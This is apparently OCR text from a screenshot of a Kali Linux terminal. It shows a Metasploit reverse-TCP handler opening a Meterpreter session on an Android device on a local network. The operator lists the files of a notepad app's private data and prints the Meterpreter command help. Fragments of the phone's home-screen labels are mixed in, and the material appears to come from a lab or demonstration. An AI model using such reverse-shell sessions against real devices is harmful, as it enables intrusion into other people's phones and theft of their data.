 root@programer: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.103:4444
[*] Sending stage (77138 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.103:4444 → 192.168.0.100:34858) at 2021-12-15 13:06:00 +0200
meterpreter > ls
Listing: /data/user/0/ru.andrey.notepad/files
Mode Size Type Last modified Name
100666/rw-rw-rw- 512 fil 2021-12-15 13:05:56 +0200 PersistedInstallation.W0RFRkFVTFRd+MTo0MTU0MTk4ODE5Mzg6YW5kcm9pZDo2YjY
100666/rw-rw-rw- 0 fil 2021-12-15 13:05:55 +0200 generatefid.lock
40776/rwxrwxrw- 3488 dir 2021-12-15 13:05:57 +0200 oat
meterpreter > help
Core Commands
Command Description
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
KALI
ENSIVE SECU
13:02 80%
Search
Esc
Google Play Hacker's Instagram Internet iQuran Lite
Movies & ... Keyboard
Laz
in
N
Lazada LinkedIn Messages Netflix Notepad
Office OfflineMaps OneDrive Outlook Phone
Photo Editor Play Games Play Store QR Scanner Radio
VPN
Samsung Samsung Samsung Samsung Samsung
Global Go... Max Members Music Notes